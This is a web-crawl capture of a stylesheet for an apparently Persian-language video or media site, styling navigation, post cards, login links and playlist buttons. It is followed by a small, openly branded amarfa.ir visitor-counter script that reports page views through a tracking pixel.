	border-right: 4px solid #0e0e0e;
	right: 0;
    bottom: 0%;
}
.owl-dots {
    bottom: 9px;
    left: 21px;
}
nav {
	box-shadow: 0 13px 9px -15px rgba(0, 0, 0, 0.14901960784313725);
}
nav .search input[type=submit], .sidenav .search input[type=submit] {
    background: #474d52;
}
nav .menu li a {
	font-size: 13px;
}
nav .menu li a:hover {
    background: #2a3c9c;
}
.owl-carousel .owl-dot {
	border: 1px solid transparent;
}
.posts .pst figure img {
	transition:0.3s;
}
.posts .pst figure img:hover {
	transform: scale(1.1);
}
.posts .pst .infos .bottom .item.like.active:before, .single .infos .bottom .item.like.active:before {
    background-position: 38.5% 25.7%;
}
.posts .pst .infos p {
	padding: 0 13px;
	font-size: 12px;
}
.single .infos .bottom .icons {
	flex-wrap: wrap;
}
.log_reg {
    display: flex;
    justify-content: center;
    margin-top: 9px;
}
.log_reg .ico {
	position: relative;
	padding-right: 19px;
	margin-left: 8px;
	font-size: 13px;
	color: #5e6265;
}
.log_reg .ico:before {
	position: absolute;
    content: '';
    right: 0;
    top: -1px;
    width: 25px;
    height: 25px;
    background: url(images/icons.png) no-repeat 65.5% 26.5%;
}
.log_reg .ico.reg:before {
	background-position: 70.5% 26.5%;
}
.um-profile .um-profile-body {
	max-width: 100% !important;
	overflow: hidden;
}
.single .infos h1 {
	font: bold 18px Vazir;
    color: #1d1d1d;
}
.single .infos .tt {
	display: flex;
    justify-content: space-between;
}
.single .infos .tt .addtoplaylist {
	position: relative;
	border-bottom: 1px solid #d5d7de;
    height: max-content;
	padding: 5px 23px 5px 10px;
	font-size: 13px;
	transition:0.3s;
	cursor: pointer;
	color: #000;
}
.single .infos .tt .addtoplaylist:hover {
	background: #3F51B5;
	color:#fff;
}
.dark .single .infos .tt .addtoplaylist {
	color:#fff;
	border-bottom: 1px solid #414348;
}
.dark .single .infos .tt .addtoplaylist:before {
    background: url(images/icons.png) no-repeat 58.5% 26.5%;
}
.single .infos .tt .addtoplaylist:before {
	content:'';
	position: absolute;
	content: '';
    right: 0;
    top: 4px;
    width: 25px;
    height: 25px;
    background: url(images/icons.png) no-repeat 52.8% 26.5%;
}
.single .infos .tt .addtoplaylist:hover:before {
	background-position: 58.5% 26.5%;
}
.single .infos .tt .addtoplaylist.added,.single .infos .tt .addtoplaylist.added:hover {
	background: #fff;
	color: #000;
}
.single .infos .tt .addtoplaylist.added:before {
	background-position: 46.8% 26.5%;
}
.single .infos .tt .addtoplaylist .pm {
    position: absolute;
    background: #464a5d;
    color: #fff;
    width: 100%;
    left: 0;
    top: -27px;
    padding: 4px;
    text-align: center;
	font-size: 12px;
	visibility: hidden;
	opacity: 0;
	transition:0.3s;
}
.single .infos .tt .addtoplaylist .pm.active {
	visibility: visible;
	opacity: 1;
}
.loginfirst {
    background: #fffce1;
    border: 1px solid #f1de34;
    color: #827500;
    padding: 12px;
    margin-top: 6px;
    border-radius: 4px;
}
.single .infos table {
	width:100%;
}.iranip {
    background: #ffe8e8;
    border: 1px solid #efa7a7;
    color: #c32121;
    padding: 10px;
    border-radius: 5px;
    margin: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://amarfa.ir/stats/7772.js
body_size: 219
content:
var rnd=Math.round(Math.random()*50000), enc=function(s){return encodeURIComponent?encodeURIComponent(s):escape(s);}; var url="https://amarfa.ir/stat/7772.jpg";url = url + "?height=" + screen.height + "&width=" + screen.width+"&r="+rnd+"&title=" + enc(document.title) + "&ref=" + enc(top.document.referrer) + "&url=" + enc(document.location.href); a = document.querySelector("#amarfa-stats-7772");a.insertAdjacentHTML("beforeend","<a title='مشاهده جزئيات بازديد' target='_blank' href='https://amarfa.ir/viewstat/7772'><img alt='امارفا - آمارگیر رایگان سایت' border='0' src='"+url+"' width='0' height='0'></a>");

